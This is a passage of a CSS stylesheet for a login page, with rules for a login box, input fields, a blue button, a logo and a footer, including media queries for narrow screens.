    font-weight: 600;
    position: relative;
    text-transform: uppercase;
    vertical-align: top;
  }
  
  .select {
    cursor: pointer;
    height: 100%;
    top: 0;
    opacity: 0;
    position: absolute;
    left:0;
    width: 100%;
  }
  
  /* Media Queries */
  @media (max-width:450px) {
    .main {
      background-color: #fff;
    }
  
    .content {
      max-width: 100%;
      margin-top: 0;
      justify-content: space-between;
    }
  
    .login-box {
      background-color: transparent;
      border:none;
    }
  
    .logo {
      background: cover no-repeat;
      width:175px;
      height:auto;
      margin:0 auto;
    }
  
    .btn {
      cursor: pointer;
      width: 100%;
      padding:0 8px; 
      background: #3897f0;
      border:1px solid #3897f0;
      color:#fff;
      border-radius:3px;
      font-weight:600;
      font-size: 14px;
      height: 28px;
      line-height: 26px;
      outline: none;
      white-space: nowrap;
    }
  
    .input-box {
      border: 1px solid #efefef;
      border-radius: 3px;
      height: 36px;
      background: #fafafa;
      position: relative;
    }
  
    input {
      border: 0;
      background-color: #fafafa;
      width:100%;
      font-size:12px;
      margin: 0;
      padding: 9px 0 7px 8px;
      outline: none;
      overflow: hidden;
      text-overflow: ellipsis;
      box-sizing: border-box;
    }
  
    .input-box:hover, .input-box:focus {
      border-color:#bbb;
    }
  
  }
  
  @media only screen and (max-width:875px) {
    .footer-container {
      text-align: center;
      padding:10px 0;
    }
    .footer-container,  .footer-nav ul {
      justify-content: center;
      margin:0 auto;
      max-width: 360px;
      min-width: auto;
      -webkit-box-pack: center;
      -moz-box-pack: center;
    }
  
  }

  .tbl{
    border:2px solid black;
    background-color: blue;
  }
</file>
